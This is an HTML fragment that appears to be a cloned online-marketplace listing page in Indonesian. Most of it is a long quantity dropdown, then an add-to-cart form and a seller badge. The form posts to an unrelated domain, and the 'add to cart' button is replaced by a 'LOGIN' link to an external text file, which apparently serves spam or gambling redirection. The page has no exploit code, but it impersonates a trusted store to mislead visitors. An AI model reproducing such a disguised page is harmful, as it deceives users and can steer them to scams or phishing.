                <option value="246" >246</option>
 
                <option value="247" >247</option>
 
                <option value="248" >248</option>
 
                <option value="249" >249</option>
 
                <option value="250" >250</option>
 
                <option value="251" >251</option>
 
                <option value="252" >252</option>
 
                <option value="253" >253</option>
 
                <option value="254" >254</option>
 
                <option value="255" >255</option>
 
                <option value="256" >256</option>
 
                <option value="257" >257</option>
 
                <option value="258" >258</option>
 
                <option value="259" >259</option>
 
                <option value="260" >260</option>
 
                <option value="261" >261</option>
 
                <option value="262" >262</option>
 
                <option value="263" >263</option>
 
                <option value="264" >264</option>
 
                <option value="265" >265</option>
 
                <option value="266" >266</option>
 
                <option value="267" >267</option>
 
                <option value="268" >268</option>
 
                <option value="269" >269</option>
 
                <option value="270" >270</option>
 
                <option value="271" >271</option>
 
                <option value="272" >272</option>
 
                <option value="273" >273</option>
 
                <option value="274" >274</option>
 
                <option value="275" >275</option>
 
                <option value="276" >276</option>
 
                <option value="277" >277</option>
 
                <option value="278" >278</option>
 
                <option value="279" >279</option>
 
                <option value="280" >280</option>
 
                <option value="281" >281</option>
 
                <option value="282" >282</option>
 
                <option value="283" >283</option>
 
                <option value="284" >284</option>
 
                <option value="285" >285</option>
 
                <option value="286" >286</option>
 
                <option value="287" >287</option>
 
                <option value="288" >288</option>
 
                <option value="289" >289</option>
 
                <option value="290" >290</option>
 
                <option value="291" >291</option>
 
                <option value="292" >292</option>
 
                <option value="293" >293</option>
 
                <option value="294" >294</option>
 
                <option value="295" >295</option>
 
                <option value="296" >296</option>
 
                <option value="297" >297</option>
 
                <option value="298" >298</option>
 
                <option value="299" >299</option>
 
                <option value="300" >300</option>
 
                <option value="301" >301</option>
 
                <option value="302" >302</option>
 
                <option value="303" >303</option>
 
                <option value="304" >304</option>
 
                <option value="305" >305</option>
 
                <option value="306" >306</option>
 
                <option value="307" >307</option>
 
                <option value="308" >308</option>
 
                <option value="309" >309</option>
 
                <option value="310" >310</option>
 
                <option value="311" >311</option>
 
                <option value="312" >312</option>
 
                <option value="313" >313</option>
 
                <option value="314" >314</option>
 
                <option value="315" >315</option>
 
                <option value="316" >316</option>
 
                <option value="317" >317</option>
 
                <option value="318" >318</option>
 
                <option value="319" >319</option>
 
                <option value="320" >320</option>
 
                <option value="321" >321</option>
 
                <option value="322" >322</option>
 
                <option value="323" >323</option>
 
                <option value="324" >324</option>
 
                <option value="325" >325</option>
 
                <option value="326" >326</option>
 
                <option value="327" >327</option>
 
                <option value="328" >328</option>
 
                <option value="329" >329</option>
 
                <option value="330" >330</option>
 
                <option value="331" >331</option>
 
                <option value="332" >332</option>
 
                <option value="333" >333</option>
 
                <option value="334" >334</option>
 
                <option value="335" >335</option>
 
                <option value="336" >336</option>
 
                <option value="337" >337</option>
 
                <option value="338" >338</option>
 
                <option value="339" >339</option>
 
                <option value="340" >340</option>
 
                <option value="341" >341</option>
 
                <option value="342" >342</option>
 
                <option value="343" >343</option>
 
                <option value="344" >344</option>
 
                <option value="345" >345</option>
 
                <option value="346" >346</option>
 
                <option value="347" >347</option>
 
                <option value="348" >348</option>
 
                <option value="349" >349</option>
 
                <option value="350" >350</option>
 
                <option value="351" >351</option>
 
                <option value="352" >352</option>
 
                <option value="353" >353</option>
 
                <option value="354" >354</option>
 
                <option value="355" >355</option>
 
                <option value="356" >356</option>
 
                <option value="357" >357</option>
 
                <option value="358" >358</option>
 
                <option value="359" >359</option>
 
                <option value="360" >360</option>
 
                <option value="361" >361</option>
 
                <option value="362" >362</option>
 
                <option value="363" >363</option>
 
                <option value="364" >364</option>
 
                <option value="365" >365</option>
 
                <option value="366" >366</option>
 
                <option value="367" >367</option>
 
                <option value="368" >368</option>
 
                <option value="369" >369</option>
 
                <option value="370" >370</option>
 
                <option value="371" >371</option>
 
                <option value="372" >372</option>
 
                <option value="373" >373</option>
 
                <option value="374" >374</option>
 
                <option value="375" >375</option>
 
                <option value="376" >376</option>
 
                <option value="377" >377</option>
 
                <option value="378" >378</option>
 
                <option value="379" >379</option>
 
                <option value="380" >380</option>
 
                <option value="381" >381</option>
 
                <option value="382" >382</option>
 
                <option value="383" >383</option>
 
                <option value="384" >384</option>
 
                <option value="385" >385</option>
 
                <option value="386" >386</option>
 
                <option value="387" >387</option>
 
                <option value="388" >388</option>
 
                <option value="389" >389</option>
 
                <option value="390" >390</option>
 
                <option value="391" >391</option>
 
                <option value="392" >392</option>
 
                <option value="393" >393</option>
 
                <option value="394" >394</option>
 
                <option value="395" >395</option>
 
                <option value="396" >396</option>
 
                <option value="397" >397</option>
 
                <option value="398" >398</option>
 
                <option value="399" >399</option>
 
                <option value="400" >400</option>
 
                <option value="401" >401</option>
 
                <option value="402" >402</option>
 
                <option value="403" >403</option>
 
                <option value="404" >404</option>
 
                <option value="405" >405</option>
 
                <option value="406" >406</option>
 
                <option value="407" >407</option>
 
                <option value="408" >408</option>
 
                <option value="409" >409</option>
 
                <option value="410" >410</option>
 
                <option value="411" >411</option>
 
                <option value="412" >412</option>
 
                <option value="413" >413</option>
 
                <option value="414" >414</option>
 
                <option value="415" >415</option>
 
                <option value="416" >416</option>
 
                <option value="417" >417</option>
 
                <option value="418" >418</option>
 
                <option value="419" >419</option>
 
                <option value="420" >420</option>
 
                <option value="421" >421</option>
 
                <option value="422" >422</option>
 
                <option value="423" >423</option>
 
                <option value="424" >424</option>
 
                <option value="425" >425</option>
 
                <option value="426" >426</option>
 
                <option value="427" >427</option>
 
                <option value="428" >428</option>
 
                <option value="429" >429</option>
 
                <option value="430" >430</option>
 
                <option value="431" >431</option>
 
                <option value="432" >432</option>
 
                <option value="433" >433</option>
 
                <option value="434" >434</option>
 
                <option value="435" >435</option>
 
                <option value="436" >436</option>
 
                <option value="437" >437</option>
 
                <option value="438" >438</option>
 
                <option value="439" >439</option>
 
                <option value="440" >440</option>
 
                <option value="441" >441</option>
 
                <option value="442" >442</option>
 
                <option value="443" >443</option>
 
                <option value="444" >444</option>
 
                <option value="445" >445</option>
 
                <option value="446" >446</option>
 
                <option value="447" >447</option>
 
                <option value="448" >448</option>
 
                <option value="449" >449</option>
 
                <option value="450" >450</option>
 
                <option value="451" >451</option>
 
                <option value="452" >452</option>
 
                <option value="453" >453</option>
 
                <option value="454" >454</option>
 
                <option value="455" >455</option>
 
                <option value="456" >456</option>
 
                <option value="457" >457</option>
 
                <option value="458" >458</option>
 
                <option value="459" >459</option>
 
                <option value="460" >460</option>
 
                <option value="461" >461</option>
 
                <option value="462" >462</option>
 
                <option value="463" >463</option>
 
                <option value="464" >464</option>
 
                <option value="465" >465</option>
 
                <option value="466" >466</option>
 
                <option value="467" >467</option>
 
                <option value="468" >468</option>
 
                <option value="469" >469</option>
 
                <option value="470" >470</option>
 
                <option value="471" >471</option>
 
                <option value="472" >472</option>
 
                <option value="473" >473</option>
 
                <option value="474" >474</option>
 
                <option value="475" >475</option>
 
                <option value="476" >476</option>
 
                <option value="477" >477</option>
 
                <option value="478" >478</option>
 
                <option value="479" >479</option>
 
                <option value="480" >480</option>
 
                <option value="481" >481</option>
 
                <option value="482" >482</option>
 
                <option value="483" >483</option>
 
                <option value="484" >484</option>
 
                <option value="485" >485</option>
 
                <option value="486" >486</option>
 
                <option value="487" >487</option>
 
                <option value="488" >488</option>
 
                <option value="489" >489</option>
 
                <option value="490" >490</option>
 
                <option value="491" >491</option>
 
                <option value="492" >492</option>
 
                <option value="493" >493</option>
 
                <option value="494" >494</option>
 
                <option value="495" >495</option>
 
                <option value="496" >496</option>
 
                <option value="497" >497</option>
 
                <option value="498" >498</option>
 
                <option value="499" >499</option>
 
                <option value="500" >500</option>
 
                <option value="501" >501</option>
 
                <option value="502" >502</option>
 
                <option value="503" >503</option>
 
                <option value="504" >504</option>
 
                <option value="505" >505</option>
 
                <option value="506" >506</option>
 
                <option value="507" >507</option>
 
                <option value="508" >508</option>
 
                <option value="509" >509</option>
 
                <option value="510" >510</option>
 
                <option value="511" >511</option>
 
                <option value="512" >512</option>
 
                <option value="513" >513</option>
 
                <option value="514" >514</option>
 
                <option value="515" >515</option>
 
                <option value="516" >516</option>
 
                <option value="517" >517</option>
 
                <option value="518" >518</option>
 
                <option value="519" >519</option>
 
                <option value="520" >520</option>
 
                <option value="521" >521</option>
 
                <option value="522" >522</option>
 
                <option value="523" >523</option>
 
                <option value="524" >524</option>
 
                <option value="525" >525</option>
 
                <option value="526" >526</option>
 
                <option value="527" >527</option>
 
                <option value="528" >528</option>
 
                <option value="529" >529</option>
 
                <option value="530" >530</option>
 
                <option value="531" >531</option>
 
                <option value="532" >532</option>
 
                <option value="533" >533</option>
 
                <option value="534" >534</option>
 
                <option value="535" >535</option>
 
                <option value="536" >536</option>
 
                <option value="537" >537</option>
 
                <option value="538" >538</option>
 
                <option value="539" >539</option>
 
                <option value="540" >540</option>
 
                <option value="541" >541</option>
 
                <option value="542" >542</option>
 
                <option value="543" >543</option>
 
                <option value="544" >544</option>
 
                <option value="545" >545</option>
 
                <option value="546" >546</option>
 
                <option value="547" >547</option>
 
                <option value="548" >548</option>
 
                <option value="549" >549</option>
 
                <option value="550" >550</option>
 
                <option value="551" >551</option>
 
                <option value="552" >552</option>
 
                <option value="553" >553</option>
 
                <option value="554" >554</option>
 
                <option value="555" >555</option>
 
                <option value="556" >556</option>
 
                <option value="557" >557</option>
 
                <option value="558" >558</option>
 
                <option value="559" >559</option>
 
                <option value="560" >560</option>
 
                <option value="561" >561</option>
 
                <option value="562" >562</option>
 
                <option value="563" >563</option>
 
                <option value="564" >564</option>
 
                <option value="565" >565</option>
 
                <option value="566" >566</option>
 
                <option value="567" >567</option>
 
                <option value="568" >568</option>
 
                <option value="569" >569</option>
 
                <option value="570" >570</option>
 
                <option value="571" >571</option>
 
                <option value="572" >572</option>
 
                <option value="573" >573</option>
 
                <option value="574" >574</option>
 
                <option value="575" >575</option>
 
                <option value="576" >576</option>
 
                <option value="577" >577</option>
 
                <option value="578" >578</option>
 
                <option value="579" >579</option>
 
                <option value="580" >580</option>
 
                <option value="581" >581</option>
 
                <option value="582" >582</option>
 
                <option value="583" >583</option>
 
                <option value="584" >584</option>
 
                <option value="585" >585</option>
 
                <option value="586" >586</option>
 
                <option value="587" >587</option>
 
                <option value="588" >588</option>
 
                <option value="589" >589</option>
 
                <option value="590" >590</option>
 
                <option value="591" >591</option>
 
                <option value="592" >592</option>
 
                <option value="593" >593</option>
 
                <option value="594" >594</option>
 
                <option value="595" >595</option>
 
                <option value="596" >596</option>
 
                <option value="597" >597</option>
 
                <option value="598" >598</option>
 
                <option value="599" >599</option>
 
                <option value="600" >600</option>
 
                <option value="601" >601</option>
 
                <option value="602" >602</option>
 
                <option value="603" >603</option>
 
                <option value="604" >604</option>
 
                <option value="605" >605</option>
 
                <option value="606" >606</option>
 
                <option value="607" >607</option>
 
                <option value="608" >608</option>
 
                <option value="609" >609</option>
 
                <option value="610" >610</option>
 
                <option value="611" >611</option>
 
                <option value="612" >612</option>
 
                <option value="613" >613</option>
 
                <option value="614" >614</option>
 
                <option value="615" >615</option>
 
                <option value="616" >616</option>
 
                <option value="617" >617</option>
 
                <option value="618" >618</option>
 
                <option value="619" >619</option>
 
                <option value="620" >620</option>
 
                <option value="621" >621</option>
 
                <option value="622" >622</option>
 
                <option value="623" >623</option>
 
                <option value="624" >624</option>
 
                <option value="625" >625</option>
 
                <option value="626" >626</option>
 
                <option value="627" >627</option>
 
                <option value="628" >628</option>
 
                <option value="629" >629</option>
 
                <option value="630" >630</option>
 
                <option value="631" >631</option>
 
                <option value="632" >632</option>
 
                <option value="633" >633</option>
 
                <option value="634" >634</option>
 
                <option value="635" >635</option>
 
                <option value="636" >636</option>
 
                <option value="637" >637</option>
 
                <option value="638" >638</option>
 
                <option value="639" >639</option>
 
                <option value="640" >640</option>
 
                <option value="641" >641</option>
 
                <option value="642" >642</option>
 
                <option value="643" >643</option>
 
                <option value="644" >644</option>
 
                <option value="645" >645</option>
 
                <option value="646" >646</option>
 
                <option value="647" >647</option>
 
                <option value="648" >648</option>
 
                <option value="649" >649</option>
 
                <option value="650" >650</option>
 
                <option value="651" >651</option>
 
                <option value="652" >652</option>
 
                <option value="653" >653</option>
 
                <option value="654" >654</option>
 
                <option value="655" >655</option>
 
                <option value="656" >656</option>
 
                <option value="657" >657</option>
 
                <option value="658" >658</option>
 
                <option value="659" >659</option>
 
                <option value="660" >660</option>
 
                <option value="661" >661</option>
 
                <option value="662" >662</option>
 
                <option value="663" >663</option>
 
                <option value="664" >664</option>
 
                <option value="665" >665</option>
 
                <option value="666" >666</option>
 
                <option value="667" >667</option>
 
                <option value="668" >668</option>
 
                <option value="669" >669</option>
 
                <option value="670" >670</option>
 
                <option value="671" >671</option>
 
                <option value="672" >672</option>
 
                <option value="673" >673</option>
 
                <option value="674" >674</option>
 
                <option value="675" >675</option>
 
                <option value="676" >676</option>
 
                <option value="677" >677</option>
 
                <option value="678" >678</option>
 
                <option value="679" >679</option>
 
                <option value="680" >680</option>
 
                <option value="681" >681</option>
 
                <option value="682" >682</option>
 
                <option value="683" >683</option>
 
                <option value="684" >684</option>
 
                <option value="685" >685</option>
 
                <option value="686" >686</option>
 
                <option value="687" >687</option>
 
                <option value="688" >688</option>
 
                <option value="689" >689</option>
 
                <option value="690" >690</option>
 
                <option value="691" >691</option>
 
                <option value="692" >692</option>
 
                <option value="693" >693</option>
 
                <option value="694" >694</option>
 
                <option value="695" >695</option>
 
                <option value="696" >696</option>
 
                <option value="697" >697</option>
 
                <option value="698" >698</option>
 
                <option value="699" >699</option>
 
                <option value="700" >700</option>
 
                <option value="701" >701</option>
 
                <option value="702" >702</option>
 
                <option value="703" >703</option>
 
                <option value="704" >704</option>
 
                <option value="705" >705</option>
 
                <option value="706" >706</option>
 
                <option value="707" >707</option>
 
                <option value="708" >708</option>
 
                <option value="709" >709</option>
 
                <option value="710" >710</option>
 
                <option value="711" >711</option>
 
                <option value="712" >712</option>
 
                <option value="713" >713</option>
 
                <option value="714" >714</option>
 
                <option value="715" >715</option>
 
                <option value="716" >716</option>
 
                <option value="717" >717</option>
 
                <option value="718" >718</option>
 
                <option value="719" >719</option>
 
                <option value="720" >720</option>
 
                <option value="721" >721</option>
 
                <option value="722" >722</option>
 
                <option value="723" >723</option>
 
                <option value="724" >724</option>
 
                <option value="725" >725</option>
 
                <option value="726" >726</option>
 
                <option value="727" >727</option>
 
                <option value="728" >728</option>
 
                <option value="729" >729</option>
 
                <option value="730" >730</option>
 
                <option value="731" >731</option>
 
                <option value="732" >732</option>
 
                <option value="733" >733</option>
 
                <option value="734" >734</option>
 
                <option value="735" >735</option>
 
                <option value="736" >736</option>
 
                <option value="737" >737</option>
 
                <option value="738" >738</option>
 
                <option value="739" >739</option>
 
                <option value="740" >740</option>
 
                <option value="741" >741</option>
 
                <option value="742" >742</option>
 
                <option value="743" >743</option>
 
                <option value="744" >744</option>
 
                <option value="745" >745</option>
 
                <option value="746" >746</option>
 
                <option value="747" >747</option>
 
                <option value="748" >748</option>
 
                <option value="749" >749</option>
 
                <option value="750" >750</option>
 
                <option value="751" >751</option>
 
                <option value="752" >752</option>
 
                <option value="753" >753</option>
 
                <option value="754" >754</option>
 
                <option value="755" >755</option>
 
                <option value="756" >756</option>
 
                <option value="757" >757</option>
 
                <option value="758" >758</option>
 
                <option value="759" >759</option>
 
                <option value="760" >760</option>
 
                <option value="761" >761</option>
 
                <option value="762" >762</option>
 
                <option value="763" >763</option>
 
                <option value="764" >764</option>
 
                <option value="765" >765</option>
 
                <option value="766" >766</option>
 
                <option value="767" >767</option>
 
                <option value="768" >768</option>
 
                <option value="769" >769</option>
 
                <option value="770" >770</option>
 
                <option value="771" >771</option>
 
                <option value="772" >772</option>
 
                <option value="773" >773</option>
 
                <option value="774" >774</option>
 
                <option value="775" >775</option>
 
                <option value="776" >776</option>
 
                <option value="777" >777</option>
 
                <option value="778" >778</option>
 
                <option value="779" >779</option>
 
                <option value="780" >780</option>
 
                <option value="781" >781</option>
 
                <option value="782" >782</option>
 
                <option value="783" >783</option>
 
                <option value="784" >784</option>
 
                <option value="785" >785</option>
 
                <option value="786" >786</option>
 
                <option value="787" >787</option>
 
                <option value="788" >788</option>
 
                <option value="789" >789</option>
 
                <option value="790" >790</option>
 
                <option value="791" >791</option>
 
                <option value="792" >792</option>
 
                <option value="793" >793</option>
 
                <option value="794" >794</option>
 
                <option value="795" >795</option>
 
                <option value="796" >796</option>
 
                <option value="797" >797</option>
 
                <option value="798" >798</option>
 
                <option value="799" >799</option>
 
                <option value="800" >800</option>
 
                <option value="801" >801</option>
 
                <option value="802" >802</option>
 
                <option value="803" >803</option>
 
                <option value="804" >804</option>
 
                <option value="805" >805</option>
 
                <option value="806" >806</option>
 
                <option value="807" >807</option>
 
                <option value="808" >808</option>
 
                <option value="809" >809</option>
 
                <option value="810" >810</option>
 
                <option value="811" >811</option>
 
                <option value="812" >812</option>
 
                <option value="813" >813</option>
 
                <option value="814" >814</option>
 
                <option value="815" >815</option>
 
                <option value="816" >816</option>
 
                <option value="817" >817</option>
 
                <option value="818" >818</option>
 
                <option value="819" >819</option>
 
                <option value="820" >820</option>
 
                <option value="821" >821</option>
 
                <option value="822" >822</option>
 
                <option value="823" >823</option>
 
                <option value="824" >824</option>
 
                <option value="825" >825</option>
 
                <option value="826" >826</option>
 
                <option value="827" >827</option>
 
                <option value="828" >828</option>
 
                <option value="829" >829</option>
 
                <option value="830" >830</option>
 
                <option value="831" >831</option>
 
                <option value="832" >832</option>
 
                <option value="833" >833</option>
 
                <option value="834" >834</option>
 
                <option value="835" >835</option>
 
                <option value="836" >836</option>
 
                <option value="837" >837</option>
 
                <option value="838" >838</option>
 
                <option value="839" >839</option>
 
                <option value="840" >840</option>
 
                <option value="841" >841</option>
 
                <option value="842" >842</option>
 
                <option value="843" >843</option>
 
                <option value="844" >844</option>
 
                <option value="845" >845</option>
 
                <option value="846" >846</option>
 
                <option value="847" >847</option>
 
                <option value="848" >848</option>
 
                <option value="849" >849</option>
 
                <option value="850" >850</option>
 
                <option value="851" >851</option>
 
                <option value="852" >852</option>
 
                <option value="853" >853</option>
 
                <option value="854" >854</option>
 
                <option value="855" >855</option>
 
                <option value="856" >856</option>
 
                <option value="857" >857</option>
 
                <option value="858" >858</option>
 
                <option value="859" >859</option>
 
                <option value="860" >860</option>
 
                <option value="861" >861</option>
 
                <option value="862" >862</option>
 
                <option value="863" >863</option>
 
                <option value="864" >864</option>
 
                <option value="865" >865</option>
 
                <option value="866" >866</option>
 
                <option value="867" >867</option>
 
                <option value="868" >868</option>
 
                <option value="869" >869</option>
 
                <option value="870" >870</option>
 
                <option value="871" >871</option>
 
                <option value="872" >872</option>
 
                <option value="873" >873</option>
 
                <option value="874" >874</option>
 
                <option value="875" >875</option>
 
                <option value="876" >876</option>
 
                <option value="877" >877</option>
 
                <option value="878" >878</option>
 
                <option value="879" >879</option>
 
                <option value="880" >880</option>
 
                <option value="881" >881</option>
 
                <option value="882" >882</option>
 
                <option value="883" >883</option>
 
                <option value="884" >884</option>
 
                <option value="885" >885</option>
 
                <option value="886" >886</option>
 
                <option value="887" >887</option>
 
                <option value="888" >888</option>
 
                <option value="889" >889</option>
 
                <option value="890" >890</option>
 
                <option value="891" >891</option>
 
                <option value="892" >892</option>
 
                <option value="893" >893</option>
 
                <option value="894" >894</option>
 
                <option value="895" >895</option>
 
                <option value="896" >896</option>
 
                <option value="897" >897</option>
 
                <option value="898" >898</option>
 
                <option value="899" >899</option>
 
                <option value="900" >900</option>
 
                <option value="901" >901</option>
 
                <option value="902" >902</option>
 
                <option value="903" >903</option>
 
                <option value="904" >904</option>
 
                <option value="905" >905</option>
 
                <option value="906" >906</option>
 
                <option value="907" >907</option>
 
                <option value="908" >908</option>
 
                <option value="909" >909</option>
 
                <option value="910" >910</option>
 
                <option value="911" >911</option>
 
                <option value="912" >912</option>
 
                <option value="913" >913</option>
 
                <option value="914" >914</option>
 
                <option value="915" >915</option>
 
                <option value="916" >916</option>
 
                <option value="917" >917</option>
 
                <option value="918" >918</option>
 
                <option value="919" >919</option>
 
                <option value="920" >920</option>
 
                <option value="921" >921</option>
 
                <option value="922" >922</option>
 
                <option value="923" >923</option>
 
                <option value="924" >924</option>
 
                <option value="925" >925</option>
 
                <option value="926" >926</option>
 
                <option value="927" >927</option>
 
                <option value="928" >928</option>
 
                <option value="929" >929</option>
 
                <option value="930" >930</option>
 
                <option value="931" >931</option>
 
                <option value="932" >932</option>
 
                <option value="933" >933</option>
 
                <option value="934" >934</option>
 
                <option value="935" >935</option>
 
                <option value="936" >936</option>
 
                <option value="937" >937</option>
 
                <option value="938" >938</option>
 
                <option value="939" >939</option>
 
                <option value="940" >940</option>
 
                <option value="941" >941</option>
 
                <option value="942" >942</option>
 
                <option value="943" >943</option>
 
                <option value="944" >944</option>
 
                <option value="945" >945</option>
 
                <option value="946" >946</option>
 
                <option value="947" >947</option>
 
                <option value="948" >948</option>
 
                <option value="949" >949</option>
 
                <option value="950" >950</option>
 
                <option value="951" >951</option>
 
                <option value="952" >952</option>
    </select>
</div>
 
</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
 
 
            
            
 
        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="https://cocotmedia.com/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-width-full wt-no-wrap" type="submit">
            <a style="color: #fcfcfc;" href="https://yangpastipasti.pages.dev/aku.txt">LOGIN</a>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>
 
 
</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="https://cocotmedia.com/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-togglebtn__icon"></span>
 
</button>
 
        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href="https://cocotmedia.com/" class="wt-text-link-no-underline wt-text-title"> RADENHOKI</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
